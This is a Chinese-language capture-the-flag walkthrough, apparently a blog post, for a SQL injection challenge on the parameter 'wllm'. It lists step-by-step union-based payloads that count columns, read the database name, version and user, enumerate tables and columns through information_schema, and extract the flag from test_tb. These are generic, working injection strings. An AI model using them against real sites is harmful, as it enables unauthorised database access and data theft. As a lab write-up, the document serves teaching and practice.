

先查看源码

发现参数是wllm

先输入1试试



接着判断字段数

?wllm=1'order by 3 --+

再试试4

发现4不可以,所以字段数为3

爆出显示点

/?wllm=-1 ' union select 1, 2, @@version -- '



获取库名和用户名

?wllm=-1'union select 1,database(),version()--+

可知,当前数据库名为test_db



/?wllm=-1 ' union select 1, 2, user() -- '

显示root@localhost,说明该用户为root超级管理员用户帐户,可以查看数据库信息



爆表

/?wllm=-1 ' union select 1, 2, group_concat(table_name) from information_schema.tables where table_schema='test_db'-- '



爆列

/?wllm=-1 ' union select 1, 2, group_concat(column_name) from information_schema.columns where table_name='test_tb' -- '

发现有flag,可以试试从这里入手

查找flag

/?wllm=-1 ' union select 1,2, group_concat(flag) from test_tb -- '

完成。

1175

1175

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?